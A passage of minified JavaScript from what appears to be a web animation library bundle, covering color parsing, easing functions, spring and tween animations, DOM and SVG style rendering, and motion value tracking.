z.test(e)?z.parse(e):$.test(e)?$.parse(e):H.test(e)?H.parse(e):e},transform:function(e){return N(e)?z.transform(e):M(e)?$.transform(e):e}},U=function(e){return"number"==typeof e?0:e},K={test:function(e){if("string"!=typeof e||!isNaN(e))return!1;var t=0,n=e.match(S),r=e.match(w);return n&&(t+=n.length),r&&(t+=r.length),t>0},parse:function(e){var t=e,n=[],r=t.match(w);r&&(t=t.replace(w,"${c}"),n.push.apply(n,r.map(q.parse)));var o=t.match(S);return o&&n.push.apply(n,o.map(E.parse)),n},createTransformer:function(e){var t=e,n=0,r=e.match(w),o=r?r.length:0;if(r)for(var i=0;i<o;i++)t=t.replace(r[i],"${c}"),n++;var a=t.match(S),u=a?a.length:0;if(a)for(i=0;i<u;i++)t=t.replace(a[i],"${n}"),n++;return function(e){for(var r=t,i=0;i<n;i++)r=r.replace(i<o?"${c}":"${n}",i<o?q.transform(e[i]):x(e[i]));return r}},getAnimatableNone:function(e){var t=K.parse(e);return K.createTransformer(e)(t.map(U))}},Y=function(e){return function(t){return 1-e(1-t)}},X=function(e){return function(t){return t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2}},Q=Y,Z=X,ee=function(e){return function(t){return Math.pow(t,e)}},te=function(e){return function(t){return t*t*((e+1)*t-e)}},ne=function(e){var t=te(e);return function(e){return(e*=2)<1?.5*t(e):.5*(2-Math.pow(2,-10*(e-1)))}},re=function(e){return e},oe=ee(2),ie=Y(oe),ae=X(oe),ue=function(e){return 1-Math.sin(Math.acos(e))},se=Y(ue),le=X(se),ce=te(1.525),de=Y(ce),fe=X(ce),ve=ne(1.525),pe=function(e){var t=e*e;return e<4/11?7.5625*t:e<8/11?9.075*t-9.9*e+3.4:e<.9?4356/361*t-35442/1805*e+16061/1805:10.8*e*e-20.52*e+10.72},me=function(e){return 1-pe(1-e)},ge=function(e){return e<.5?.5*(1-pe(1-2*e)):.5*pe(2*e-1)+.5},he="undefined"!=typeof Float32Array,ye=function(e,t){return 1-3*t+3*e},be=function(e,t){return 3*t-6*e},_e=function(e){return 3*e},Te=function(e,t,n){return 3*ye(t,n)*e*e+2*be(t,n)*e+_e(t)},Ae=function(e,t,n){return((ye(t,n)*e+be(t,n))*e+_e(t))*e};function Ce(e,t,n,r){var o=he?new Float32Array(11):new Array(11),i=function(t){for(var r,i,a,u=0,s=1;10!==s&&o[s]<=t;++s)u+=.1;return--s,r=(t-o[s])/(o[s+1]-o[s]),(a=Te(i=u+.1*r,e,n))>=.001?function(t,r){for(var o=0,i=0;o<8;++o){if(0===(i=Te(r,e,n)))return r;r-=(Ae(r,e,n)-t)/i}return r}(t,i):0===a?i:function(t,r,o){var i,a,u=0;do{(i=Ae(a=r+(o-r)/2,e,n)-t)>0?o=a:r=a}while(Math.abs(i)>1e-7&&++u<10);return a}(t,u,u+.1)};!function(){for(var t=0;t<11;++t)o[t]=Ae(.1*t,e,n)}();return function(o){return e===t&&n===r?o:0===o?0:1===o?1:Ae(i(o),t,r)}}var xe={x:0,y:0,z:0},Se=function(e){return"number"==typeof e},we=function(e){return function(t,n,r){return void 0!==r?e(t,n,r):function(r){return e(t,n,r)}}},ke=we((function(e,t,n){return Math.min(Math.max(n,e),t)})),Ee=function(e){return e.hasOwnProperty("x")&&e.hasOwnProperty("y")},Re=function(e){return Ee(e)&&e.hasOwnProperty("z")},Oe=function(e,t){return Math.abs(e-t)},Fe=function(e,t){if(void 0===t&&(t=xe),Se(e)&&Se(t))return Oe(e,t);if(Ee(e)&&Ee(t)){var n=Oe(e.x,t.x),r=Oe(e.y,t.y),o=Re(e)&&Re(t)?Oe(e.z,t.z):0;return Math.sqrt(Math.pow(n,2)+Math.pow(r,2)+Math.pow(o,2))}return 0},Le=function(e,t,n){var r=t-e;return 0===r?1:(n-e)/r},Pe=function(e,t,n){return-n*e+n*t+e},Ge=function(){return(Ge=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},De=function(e,t,n){var r=e*e,o=t*t;return Math.sqrt(Math.max(0,n*(o-r)+r))},Ie=[H,z,$],Je=function(e){return Ie.find((function(t){return t.test(e)}))},Ve=function(e){return"'"+e+"' is not an animatable color. Use the equivalent color code instead."},Ne=function(e,t){var n=Je(e),r=Je(t);Ve(e),Ve(t),n.transform,r.transform;var o=n.parse(e),i=r.parse(t),a=Ge({},o),u=n===$?Pe:De;return function(e){for(var t in a)"alpha"!==t&&(a[t]=u(o[t],i[t],e));return a.alpha=Pe(o.alpha,i.alpha,e),n.transform(a)}},Me=function(e,t){return function(n){return t(e(n))}},je=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.reduce(Me)};function Be(e,t){return Se(e)?function(n){return Pe(e,t,n)}:q.test(e)?Ne(e,t):He(e,t)}var We=function(e,t){var n=e.slice(),r=n.length,o=e.map((function(e,n){return Be(e,t[n])}));return function(e){for(var t=0;t<r;t++)n[t]=o[t](e);return n}},ze=function(e,t){var n=Ge({},e,t),r={};for(var o in n)void 0!==e[o]&&void 0!==t[o]&&(r[o]=Be(e[o],t[o]));return function(e){for(var t in r)n[t]=r[t](e);return n}};function $e(e){for(var t=K.parse(e),n=t.length,r=0,o=0,i=0,a=0;a<n;a++)r||"number"==typeof t[a]?r++:void 0!==t[a].hue?i++:o++;return{parsed:t,numNumbers:r,numRGB:o,numHSL:i}}var He=function(e,t){var n=K.createTransformer(t),r=$e(e),o=$e(t);return r.numHSL===o.numHSL&&r.numRGB===o.numRGB&&(r.numNumbers,o.numNumbers),je(We(r.parsed,o.parsed),n)},qe=function(e,t){return function(n){return Pe(e,t,n)}};function Ue(e,t,n){for(var r,o=[],i=n||("number"==typeof(r=e[0])?qe:"string"==typeof r?q.test(r)?Ne:He:Array.isArray(r)?We:"object"==typeof r?ze:void 0),a=e.length-1,u=0;u<a;u++){var s=i(e[u],e[u+1]);if(t){var l=Array.isArray(t)?t[u]:t;s=je(l,s)}o.push(s)}return o}function Ke(e,t,n){var r=void 0===n?{}:n,o=r.clamp,i=void 0===o||o,a=r.ease,u=r.mixer,s=e.length;t.length,!a||!Array.isArray(a)||a.length,e[0]>e[s-1]&&(e=[].concat(e),t=[].concat(t),e.reverse(),t.reverse());var l=Ue(t,a,u),c=2===s?function(e,t){var n=e[0],r=e[1],o=t[0];return function(e){return o(Le(n,r,e))}}(e,l):function(e,t){var n=e.length,r=n-1;return function(o){var i=0,a=!1;if(o<=e[0]?a=!0:o>=e[r]&&(i=r-1,a=!0),!a){for(var u=1;u<n&&!(e[u]>o||u===r);u++);i=u-1}var s=Le(e[i],e[i+1],o);return t[i](s)}}(e,l);return i?je(ke(e[0],e[s-1]),c):c}var Ye,Xe=function(e){return e},Qe=function(e){return void 0===e&&(e=Xe),we((function(t,n,r){var o=n-r,i=-(0-t+1)*(0-e(Math.abs(o)));return o<=0?n+i:n-i}))},Ze=(Qe(),Qe(Math.sqrt),function(e,t){return t?e*(1e3/t):0}),et=we((function(e,t,n){var r=t-e;return((n-e)%r+r)%r+e})),tt=(ke(0,1),function(e){var t=e.onRead,n=e.onRender,r=e.uncachedValues,i=void 0===r?new Set:r,a=e.useCache,u=void 0===a||a;return function(e){void 0===e&&(e={});var r=Object(o.d)(e,[]),a={},s=[],l=!1;function c(e,t){e.startsWith("--")&&(r.hasCSSVariable=!0);var n=a[e];a[e]=t,a[e]!==n&&(-1===s.indexOf(e)&&s.push(e),l||(l=!0,A.render(d.render)))}var d={get:function(e,n){return void 0===n&&(n=!1),!n&&u&&!i.has(e)&&void 0!==a[e]?a[e]:t(e,r)},set:function(e,t){if("string"==typeof e)c(e,t);else for(var n in e)c(n,e[n]);return this},render:function(e){return void 0===e&&(e=!1),(l||!0===e)&&(n(a,r,s),l=!1,s.length=0),this}};return d}}),nt=/([a-z])([A-Z])/g,rt=function(e){return e.replace(nt,"$1-$2").toLowerCase()},ot=new Map,it=new Map,at=["Webkit","Moz","O","ms",""],ut=at.length,st="undefined"!=typeof document,lt=function(e,t){return it.set(e,rt(t))},ct=function(e,t){void 0===t&&(t=!1);var n=t?it:ot;return n.has(e)||(st?function(e){Ye=Ye||document.createElement("div");for(var t=0;t<ut;t++){var n=at[t],r=""===n,o=r?e:n+e.charAt(0).toUpperCase()+e.slice(1);if(o in Ye.style||r){if(r&&"clipPath"===e&&it.has(e))return;ot.set(e,o),lt(e,(r?"":"-")+rt(o))}}}(e):function(e){lt(e,e)}(e)),n.get(e)||e},dt=["","X","Y","Z"],ft=["translate","scale","rotate","skew","transformPerspective"].reduce((function(e,t){return dt.reduce((function(e,n){return e.push(t+n),e}),e)}),["x","y","z"]),vt=ft.reduce((function(e,t){return e[t]=!0,e}),{});function pt(e){return!0===vt[e]}function mt(e,t){return ft.indexOf(e)-ft.indexOf(t)}var gt=new Set(["originX","originY","originZ"]);function ht(e){return gt.has(e)}var yt=Object(o.a)(Object(o.a)({},E),{transform:Math.round}),bt={color:q,backgroundColor:q,outlineColor:q,fill:q,stroke:q,borderColor:q,borderTopColor:q,borderRightColor:q,borderBottomColor:q,borderLeftColor:q,borderWidth:G,borderTopWidth:G,borderRightWidth:G,borderBottomWidth:G,borderLeftWidth:G,borderRadius:G,radius:G,borderTopLeftRadius:G,borderTopRightRadius:G,borderBottomRightRadius:G,borderBottomLeftRadius:G,width:G,maxWidth:G,height:G,maxHeight:G,size:G,top:G,right:G,bottom:G,left:G,padding:G,paddingTop:G,paddingRight:G,paddingBottom:G,paddingLeft:G,margin:G,marginTop:G,marginRight:G,marginBottom:G,marginLeft:G,rotate:L,rotateX:L,rotateY:L,rotateZ:L,scale:O,scaleX:O,scaleY:O,scaleZ:O,skew:L,skewX:L,skewY:L,distance:G,translateX:G,translateY:G,translateZ:G,x:G,y:G,z:G,perspective:G,opacity:R,originX:J,originY:J,originZ:G,zIndex:yt,fillOpacity:R,strokeOpacity:R,numOctaves:yt},_t=function(e){return bt[e]},Tt=function(e,t){return t&&"number"==typeof e?t.transform(e):e},At=new Set(["scrollLeft","scrollTop"]),Ct=new Set(["scrollLeft","scrollTop","transform"]),xt={x:"translateX",y:"translateY",z:"translateZ"};function St(e){return"function"==typeof e}function wt(e,t,n,r,o,i,a,u){void 0===t&&(t=!0),void 0===n&&(n={}),void 0===r&&(r={}),void 0===o&&(o={}),void 0===i&&(i=[]),void 0===a&&(a=!1),void 0===u&&(u=!0);var s=!0,l=!1,c=!1;for(var d in e){var f=e[d],v=_t(d),p=Tt(f,v);pt(d)?(l=!0,r[d]=p,i.push(d),s&&(v.default&&f!==v.default||!v.default&&0!==f)&&(s=!1)):ht(d)?(o[d]=p,c=!0):Ct.has(d)&&St(p)||(n[ct(d,a)]=p)}return(l||"function"==typeof e.transform)&&(n.transform=function(e,t,n,r,o,i){void 0===i&&(i=!0);var a="",u=!1;n.sort(mt);for(var s=n.length,l=0;l<s;l++){var c=n[l];a+=(xt[c]||c)+"("+t[c]+") ",u="z"===c||u}return!u&&o?a+="translateZ(0)":a=a.trim(),St(e.transform)?a=e.transform(t,r?"":a):i&&r&&(a="none"),a}(e,r,i,s,t,u)),c&&(n.transformOrigin=(o.originX||"50%")+" "+(o.originY||"50%")+" "+(o.originZ||0)),n}function kt(e){var t=void 0===e?{}:e,n=t.enableHardwareAcceleration,r=void 0===n||n,o=t.isDashCase,i=void 0===o||o,a=t.allowTransformNone,u=void 0===a||a,s={},l={},c={},d=[];return function(e){return d.length=0,wt(e,r,s,l,c,d,i,u),s}}var Et=tt({onRead:function(e,t){var n=t.element,r=t.preparseOutput,o=_t(e);if(pt(e))return o&&o.default||0;if(At.has(e))return n[e];var i=window.getComputedStyle(n,null).getPropertyValue(ct(e,!0))||0;return r&&o&&o.test(i)&&o.parse?o.parse(i):i},onRender:function(e,t,n){var r=t.element,o=t.buildStyles,i=t.hasCSSVariable;if(Object.assign(r.style,o(e)),i)for(var a=n.length,u=0;u<a;u++){var s=n[u];s.startsWith("--")&&r.style.setProperty(s,e[s])}-1!==n.indexOf("scrollLeft")&&(r.scrollLeft=e.scrollLeft),-1!==n.indexOf("scrollTop")&&(r.scrollTop=e.scrollTop)},uncachedValues:At});var Rt=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues"]),Ot=function(e,t){return G.transform(e*t)},Ft={x:0,y:0,width:0,height:0};function Lt(e,t,n){return"string"==typeof e?e:G.transform(t+n*e)}var Pt={enableHardwareAcceleration:!1,isDashCase:!1};function Gt(e,t,n,r,i,a){void 0===t&&(t=Ft),void 0===r&&(r=kt(Pt)),void 0===i&&(i={style:{}}),void 0===a&&(a=!0);var u=e.attrX,s=e.attrY,l=e.originX,c=e.originY,d=e.pathLength,f=e.pathSpacing,v=void 0===f?1:f,p=e.pathOffset,m=void 0===p?0:p,g=r(Object(o.d)(e,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]));for(var h in g){if("transform"===h)i.style.transform=g[h];else i[a&&!Rt.has(h)?rt(h):h]=g[h]}return(void 0!==l||void 0!==c||g.transform)&&(i.style.transformOrigin=function(e,t,n){return Lt(t,e.x,e.width)+" "+Lt(n,e.y,e.height)}(t,void 0!==l?l:.5,void 0!==c?c:.5)),void 0!==u&&(i.x=u),void 0!==s&&(i.y=s),void 0!==n&&void 0!==d&&(i[a?"stroke-dashoffset":"strokeDashoffset"]=Ot(-m,n),i[a?"stroke-dasharray":"strokeDasharray"]=Ot(d,n)+" "+Ot(v,n)),i}function Dt(e,t,n){void 0===n&&(n=!0);var r={style:{}},o=kt(Pt);return function(i){return Gt(i,e,t,o,r,n)}}var It=tt({onRead:function(e,t){var n=t.element;if(pt(e=Rt.has(e)?e:rt(e))){var r=_t(e);return r&&r.default||0}return n.getAttribute(e)},onRender:function(e,t){var n=t.element,r=(0,t.buildAttrs)(e);for(var o in r)"style"===o?Object.assign(n.style,r.style):n.setAttribute(o,r[o])}}),Jt=tt({useCache:!1,onRead:function(e){return"scrollTop"===e?window.pageYOffset:window.pageXOffset},onRender:function(e){var t=e.scrollTop,n=void 0===t?0:t,r=e.scrollLeft,o=void 0===r?0:r;return window.scrollTo(o,n)}}),Vt=new WeakMap,Nt=function(e,t){var n,r,i,a;return e===window?n=Jt(e):!function(e){return e instanceof HTMLElement||"function"==typeof e.click}(e)?function(e){return e instanceof SVGElement||"ownerSVGElement"in e}(e)&&(i=function(e){try{return function(e){return"function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}(e)}catch(e){return{x:0,y:0,width:0,height:0}}}(r=e),a=function(e){return"path"===e.tagName}(r)&&r.getTotalLength?r.getTotalLength():void 0,n=It({element:r,buildAttrs:Dt(i,a)})):n=function(e,t){void 0===t&&(t={});var n=t.enableHardwareAcceleration,r=t.allowTransformNone,i=Object(o.d)(t,["enableHardwareAcceleration","allowTransformNone"]);return Et(Object(o.a)({element:e,buildStyles:kt({enableHardwareAcceleration:n,allowTransformNone:r}),preparseOutput:!0},i))}(e,t),Vt.set(e,n),n};var Mt=function(e,t){return function(e,t){return Vt.has(e)?Vt.get(e):Nt(e,t)}("string"==typeof e?document.querySelector(e):e,t)},jt=function(){return function(e,t){var n=this,r=e.middleware,o=e.onComplete;this.isActive=!0,this.update=function(e){n.observer.update&&n.updateObserver(e)},this.complete=function(){n.observer.complete&&n.isActive&&n.observer.complete(),n.onComplete&&n.onComplete(),n.isActive=!1},this.error=function(e){n.observer.error&&n.isActive&&n.observer.error(e),n.isActive=!1},this.observer=t,this.updateObserver=function(e){return t.update(e)},this.onComplete=o,t.update&&r&&r.length&&r.forEach((function(e){return n.updateObserver=e(n.updateObserver,n.complete)}))}}(),Bt=function(e,t,n){var r=t.middleware;return new jt({middleware:r,onComplete:n},"function"==typeof e?{update:e}:e)},Wt=function(){function e(e){void 0===e&&(e={}),this.props=e}return e.prototype.create=function(t){return new e(t)},e.prototype.start=function(e){void 0===e&&(e={});var t=!1,n={stop:function(){}},r=this.props,i=r.init,a=Object(o.d)(r,["init"]),u=i(Bt(e,a,(function(){t=!0,n.stop()})));return n=u?Object(o.a)({},n,u):n,t&&n.stop(),n},e.prototype.applyMiddleware=function(e){return this.create(Object(o.a)({},this.props,{middleware:this.props.middleware?[e].concat(this.props.middleware):[e]}))},e.prototype.pipe=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=1===e.length?e[0]:je.apply(void 0,e);return this.applyMiddleware((function(e){return function(t){return e(n(t))}}))},e}(),zt=function(e){return new Wt({init:e})},$t=[G,P,L,D,I],Ht=function(e){return $t.find((function(t){return t.test(e)}))},qt=function(e,t){return e(t)},Ut=function(e,t){var n=t.from,r=t.to,i=Object(o.d)(t,["from","to"]),a=Ht(n)||Ht(r),u=a.transform,s=a.parse;return e(Object(o.a)({},i,{from:"string"==typeof n?s(n):n,to:"string"==typeof r?s(r):r})).pipe(u)},Kt=function(e){return function(t,n){var r=n.from,i=n.to,a=Object(o.d)(n,["from","to"]);return t(Object(o.a)({},a,{from:0,to:1})).pipe(e(r,i))}},Yt=Kt(Ne),Xt=Kt(He),Qt=function(e,t){var n=function(e){var t=Object.keys(e),n=function(t,n){return void 0!==t&&!e[n](t)};return{getVectorKeys:function(e){return t.reduce((function(t,r){return n(e[r],r)&&t.push(r),t}),[])},testVectorProps:function(e){return e&&t.some((function(t){return n(e[t],t)}))}}}(t),r=n.testVectorProps,o=n.getVectorKeys;return function(t){if(!r(t))return e(t);var n=o(t),i=t[n[0]];return Zt(i)(e,t,n)}},Zt=function(e){return"number"==typeof e?qt:function(e){return Boolean(Ht(e))}(e)?Ut:q.test(e)?Yt:K.test(e)?Xt:qt},en=Qt((function(e){return void 0===e&&(e={}),zt((function(t){var n=t.complete,r=t.update,o=e.velocity,i=void 0===o?0:o,a=e.from,u=void 0===a?0:a,s=e.power,l=void 0===s?.8:s,c=e.timeConstant,d=void 0===c?350:c,f=e.restDelta,v=void 0===f?.5:f,p=e.modifyTarget,m=0,g=l*i,y=Math.round(u+g),b=void 0===p?y:p(y),_=A.update((function(e){var t=e.delta;m+=t;var o=-g*Math.exp(-m/d),i=o>v||o<-v;r(i?b+o:b),i||(h.update(_),n())}),!0);return{stop:function(){return h.update(_)}}}))}),{from:E.test,modifyTarget:function(e){return"function"==typeof e},velocity:E.test}),tn=Qt((function(e){return void 0===e&&(e={}),zt((function(t){var n=t.update,r=t.complete,o=e.velocity,i=void 0===o?0:o,a=e.from,u=void 0===a?0:a,s=e.to,l=void 0===s?0:s,c=e.stiffness,d=void 0===c?100:c,f=e.damping,v=void 0===f?10:f,p=e.mass,m=void 0===p?1:p,g=e.restSpeed,y=void 0===g?.01:g,b=e.restDelta,_=void 0===b?.01:b,T=i?-i/1e3:0,C=0,x=l-u,S=u,w=S,k=A.update((function(e){var t=e.delta;C+=t;var o=v/(2*Math.sqrt(d*m)),a=Math.sqrt(d/m)/1e3;if(w=S,o<1){var u=Math.exp(-o*a*C),s=a*Math.sqrt(1-o*o);S=l-u*((T+o*a*x)/s*Math.sin(s*C)+x*Math.cos(s*C))}else{u=Math.exp(-a*C);S=l-u*(x+(T+a*x)*C)}i=Ze(S-w,t);var c=Math.abs(i)<=y,f=Math.abs(l-S)<=_;c&&f?(n(S=l),h.update(k),r()):n(S)}),!0);return{stop:function(){return h.update(k)}}}))}),{from:E.test,to:E.test,stiffness:E.test,damping:E.test,mass:E.test,velocity:E.test}),nn=Qt((function(e){var t=e.from,n=void 0===t?0:t,r=e.velocity,i=void 0===r?0:r,a=e.min,u=e.max,s=e.power,l=void 0===s?.8:s,c=e.timeConstant,d=void 0===c?700:c,f=e.bounceStiffness,v=void 0===f?500:f,p=e.bounceDamping,m=void 0===p?10:p,g=e.restDelta,h=void 0===g?1:g,y=e.modifyTarget;return zt((function(e){var t,r=e.update,s=e.complete,c=n,f=n,p=!1,g=function(e){return void 0!==a&&e<=a},b=function(e){return void 0!==u&&e>=u},_=function(e){return g(e)||b(e)},A=function(e){r(e),c=f,i=Ze((f=e)-c,T().delta),t&&!p&&function(e,t){return g(e)&&t<0||b(e)&&t>0}(e,i)&&x({from:e,velocity:i})},C=function(e,n){t&&t.stop(),t=e.start({update:A,complete:function(){n?n():s()}})},x=function(e){p=!0,C(tn(Object(o.a)({},e,{to:g(e.from)?a:u,stiffness:v,damping:m,restDelta:h})))};if(_(n))x({from:n,velocity:i});else if(0!==i){var S=en({from:n,velocity:i,timeConstant:d,power:l,restDelta:_(n)?20:h,modifyTarget:y});C(S,(function(){_(f)?x({from:f,velocity:i}):s()}))}else s();return{stop:function(){return t&&t.stop()}}}))}),{from:E.test,velocity:E.test,min:E.test,max:E.test,damping:E.test,stiffness:E.test,modifyTarget:function(e){return"function"==typeof e}}),rn=Qt((function(e){var t=e.from,n=void 0===t?0:t,r=e.to,o=void 0===r?1:r,i=e.ease,a=void 0===i?re:i,u=e.reverseEase;return void 0!==u&&u&&(a=Q(a)),zt((function(e){var t=e.update;return{seek:function(e){return t(e)}}})).pipe(a,(function(e){return Pe(n,o,e)}))}),{ease:function(e){return"function"==typeof e},from:E.test,to:E.test}),on=ke(0,1),an=function(e){return void 0===e&&(e={}),zt((function(t){var n,r=t.update,o=t.complete,i=e.duration,a=void 0===i?300:i,u=e.ease,s=void 0===u?ie:u,l=e.flip,c=void 0===l?0:l,d=e.loop,f=void 0===d?0:d,v=e.yoyo,p=void 0===v?0:v,m=e.repeatDelay,g=void 0===m?0:m,y=e.from,b=void 0===y?0:y,_=e.to,T=void 0===_?1:_,C=e.elapsed,x=void 0===C?0:C,S=e.flipCount,w=void 0===S?0:S,k=e.yoyoCount,E=void 0===k?0:k,R=e.loopCount,O=void 0===R?0:R,F=rn({from:b,to:T,ease:s}).start(r),L=0,P=!1,G=function(e){var t;void 0===e&&(e=!1),F=rn({from:b=(t=[T,b])[0],to:T=t[1],ease:s,reverseEase:e}).start(r)},D=function(){L=on(Le(0,a,x)),F.seek(L)},I=function(){P=!0,n=A.update((function(e){var t,r=e.delta;x+=r,D(),!(t=P&&x>a+g)||(!t||f||c||p)&&(x=x-a-g,f&&O<f?(O++,1):c&&w<c?(w++,G(),1):p&&E<p&&(E++,G(E%2!=0),1))||(h.update(n),o&&A.update(o,!1,!0))}),!0)},J=function(){P=!1,n&&h.update(n)};return I(),{isActive:function(){return P},getElapsed:function(){return ke(0,a,x)},getProgress:function(){return L},stop:function(){J()},pause:function(){return J(),this},resume:function(){return P||I(),this},seek:function(e){return x=Pe(0,a,e),A.update(D,!1,!0),this},reverse:function(){return G(),this}}}))},un=ke(0,1),sn=function(e){var t=e.easings,n=e.ease,r=void 0===n?re:n,i=e.times,a=e.values,u=Object(o.d)(e,["easings","ease","times","values"]);t=Array.isArray(t)?t:function(e,t){return e.map((function(){return t||ie})).splice(0,e.length-1)}(a,t),i=i||function(e){var t=e.length;return e.map((function(e,n){return 0!==n?n/(t-1):0}))}(a);var s=t.map((function(e,t){return rn({from:a[t],to:a[t+1],ease:e})}));return an(Object(o.a)({},u,{ease:r})).applyMiddleware((function(e){return function(e,t,n){var r=e.length,o=r-1,i=o-1,a=t.map((function(e){return e.start(n)}));return function(t){t<=e[0]&&a[0].seek(0),t>=e[o]&&a[i].seek(1);for(var n=1;n<r&&!(e[n]>t||n===o);n++);var u=Le(e[n-1],e[n],t);a[n-1].seek(un(u))}}(i,s,e)}))},ln=function(e,t,n){return zt((function(r){var o=r.update,i=t.split(" ").map((function(t){return e.addEventListener(t,o,n),t}));return{stop:function(){return i.forEach((function(t){return e.removeEventListener(t,o,n)}))}}}))},cn=function(){return{clientX:0,clientY:0,pageX:0,pageY:0,x:0,y:0}},dn=function(e,t){return void 0===t&&(t={clientX:0,clientY:0,pageX:0,pageY:0,x:0,y:0}),t.clientX=t.x=e.clientX,t.clientY=t.y=e.clientY,t.pageX=e.pageX,t.pageY=e.pageY,t},fn=[cn()];if("undefined"!=typeof document){ln(document,"touchstart touchmove",{passive:!0,capture:!0}).start((function(e){var t=e.touches;!0;var n=t.length;fn.length=0;for(var r=0;r<n;r++){var o=t[r];fn.push(dn(o))}}))}var vn=cn();if("undefined"!=typeof document){ln(document,"mousedown mousemove",!0).start((function(e){!0,dn(e,vn)}))}var pn=function(e){return zt((function(t){var n=t.complete,r=setTimeout(n,e);return{stop:function(){return clearTimeout(r)}}}))},mn=function(){function e(e,t){var n,r=this,o=void 0===t?{}:t,i=o.transformer,a=o.parent;this.timeDelta=0,this.lastUpdated=0,this.canTrackVelocity=!1,this.updateAndNotify=function(e,t){void 0===t&&(t=!0),r.prev=r.current,r.current=r.transformer?r.transformer(e):e,r.updateSubscribers&&r.prev!==r.current&&r.updateSubscribers.forEach(r.notifySubscriber),r.children&&r.children.forEach(r.setChild),t&&r.renderSubscribers&&r.renderSubscribers.forEach(r.notifySubscriber);var n=T(),o=n.delta,i=n.timestamp;r.lastUpdated!==i&&(r.timeDelta=o,r.lastUpdated=i,A.postRender(r.scheduleVelocityCheck))},this.notifySubscriber=function(e){e(r.current)},this.scheduleVelocityCheck=function(){return A.postRender(r.velocityCheck)},this.velocityCheck=function(e){e.timestamp!==r.lastUpdated&&(r.prev=r.current)},this.setChild=function(e){return e.set(r.current)},this.parent=a,this.transformer=i,this.set(e,!1),this.canTrackVelocity=(n=this.current,!isNaN(parseFloat(n)))}return e.prototype.addChild=function(t){void 0===t&&(t={});var n=new e(this.current,Object(o.a)({parent:this},t));return this.children||(this.children=new Set),this.children.add(n),n},e.prototype.removeChild=function(e){this.children&&this.children.delete(e)},e.prototype.subscribeTo=function(e,t){var n=this,r=function(){return t(n.current)};return e.add(r),function(){return e.delete(r)}},e.prototype.onChange=function(e){return this.updateSubscribers||(this.updateSubscribers=new Set),this.subscribeTo(this.updateSubscribers,e)},e.prototype.onRenderRequest=function(e){return this.renderSubscribers||(this.renderSubscribers=new Set),this.notifySubscriber(e),this.subscribeTo(this.renderSubscribers,e)},e.prototype.attach=function(e){this.passiveEffect=e},e.prototype.set=function(e,t){void 0===t&&(t=!0),t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)},e.prototype.get=function(){return this.current},e.prototype.getVelocity=function(){return this.canTrackVelocity?Ze(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},e.prototype.start=function(e){var t=this;return this.stop(),new Promise((function(n){t.stopAnimation=e(n)})).then((function(){return t.clearAnimation()}))},e.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},e.prototype.isAnimating=function(){return!!this.stopAnimation},e.prototype.clearAnimation=function(){this.stopAnimation=null},e.prototype.destroy=function(){this.updateSubscribers&&this.updateSubscribers.clear(),this.renderSubscribers&&this.renderSubscribers.clear(),this.parent&&this.parent.removeChild(this),this.stop()},e}();function gn(e,t){return new mn(e,t)}function hn(e){var t=Object(i.useRef)(null);return null===t.current&&(t.current=e()),t.current}var yn,bn=function(e){return e instanceof mn},_n=tt({onRead:function(){return null},onRender:function(e,t){return(0,t.onUpdate)(e)}}),Tn=function(){function e(){this.hasMounted=!1,this.values=new Map,this.unsubscribers=new Map}return e.prototype.has=function(e){return this.values.has(e)},e.prototype.set=function(e,t){this.values.set(e,t),this.hasMounted&&this.bindValueToOutput(e,t)},e.prototype.get=function(e,t){var n=this.values.get(e);return void 0===n&&void 0!==t&&(n=new mn(t),this.set(e,n)),n},e.prototype.forEach=function(e){return this.values.forEach(e)},e.prototype.bindValueToOutput=function(e,t){var n=this,r=t.onRenderRequest((function(t){return n.output&&n.output(e,t)})),o=t.onChange((function(t){n.onUpdate&&n.onUpdate.set(e,t)}));this.unsubscribers.has(e)&&this.unsubscribers.get(e)(),this.unsubscribers.set(e,(function(){r(),o()}))},e.prototype.setOnUpdate=function(e){this.onUpdate=void 0,e&&(this.onUpdate=_n({onUpdate:e}))},e.prototype.setTransformTemplate=function(e){this.transformTemplate!==e&&(this.transformTemplate=e,this.updateTransformTemplate())},e.prototype.getTransformTemplate=function(){return this.transformTemplate},e.prototype.updateTransformTemplate=function(){this.output&&this.output("transform",this.transformTemplate)},e.prototype.mount=function(e){var t=this;this.hasMounted=!0,e&&(this.output=e),this.values.forEach((function(e,n){return t.bindValueToOutput(n,e)})),this.updateTransformTemplate()},e.prototype.unmount=function(){var e=this;this.values.forEach((function(t,n){var r=e.unsubscribers.get(n);r&&r()}))},e}(),An=new Set(["dragOriginX","dragOriginY"]),Cn=function(e){var t=hn((function(){var t=new Tn;for(var n in e)bn(e[n])&&!An.has(n)&&t.set(n,e[n]);return t}));return t.setOnUpdate(e.onUpdate),t.setTransformTemplate(e.transformTemplate),t},xn=null,Sn=function(){return null!==xn},wn=function(){xn=[]},kn=function(){xn&&xn.forEach((function(e){return e.render()})),xn=null},En=function(e){xn&&xn.push(e)},Rn=Object(i.memo)((function(e){var t=e.innerRef,n=e.values,r=e.isStatic;return Object(i.useEffect)((function(){t.current,Element;var e=Mt(t.current,{preparseOutput:!1,enableHardwareAcceleration:!r});return n.mount((function(t,n){e.set(t,n),Sn()&&En(e)})),function(){return n.unmount()}}),[]),null})),On=(yn=function(e){return e.get()},function(e){var t={};return e.forEach((function(e,n){return t[n]=yn(e)})),t}),Fn=new Set(["originX","originY","originZ"]),Ln=function(e){return Fn.has(e)},Pn=function(e,t,n){var r=On(e),i=e.getTransformTemplate();return i&&(r.transform=t.transform?i({},t.transform):i),wt(Object(o.a)(Object(o.a)({},t),r),!n)},Gn=function(e){return Array.isArray(e)},Dn=function(e){return 